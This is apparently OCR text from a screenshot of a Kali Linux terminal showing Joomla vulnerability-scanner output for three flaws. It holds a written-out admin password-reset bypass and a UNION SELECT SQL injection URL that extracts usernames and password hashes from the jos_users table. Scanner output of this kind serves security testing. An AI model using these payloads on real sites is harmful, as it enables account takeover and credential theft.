 Приложения Переход Чтв, 2 Май, 08:20 en root
root@kali: ~
Файл Правка Вид Поиск Терминал Справка
# 9
Info -> CorePlugin: TinyMCE TinyBrowser addon multiple vulnerabilities
Versions effected: Joomla! 1.5.12
Check: /plugins/editors/tinymce/jscripts/tiny_mce/plugins/tinybrowser/
Exploit: While Joomla! team announced only File Upload vulnerability, in fact there are many. See: http://www.m
ilw0rm.com/exploits/9296
Vulnerable? Yes
# 10
Info -> CoreComponent: Joomla Remote Admin Password Change Vulnerability
Versions Affected: 1.5.5 <=
Check: /components/com_user/controller.php
Exploit: 1. Go to url : target.com/index.php?option=com_user&view=reset&layout=confirm  2. Write into field "to
ken" char ' and Click OK.  3. Write new password for admin  4. Go to url : target.com/administrator/  5. Login
admin with new password
Vulnerable? No
# 11
Info -> CoreComponent: com_content SQL Injection Vulnerability
Version Affected: Joomla! 1.0.0 <=
Check: /components/com_content/
Exploit: /index.php?option=com_content&task=blogcategory&id=60&Itemid=99999+UNION+SELECT+1,concat(0x1e,username
,0x3a,password,0x1e,0x3a,usertype,0x1e),3,4,5+FROM+jos_users+where+usertype=0x53757065722041646d696e69737472617
46f72--
Vulnerable? No
*123 root@kali: ~ [Awaiting More Info Di...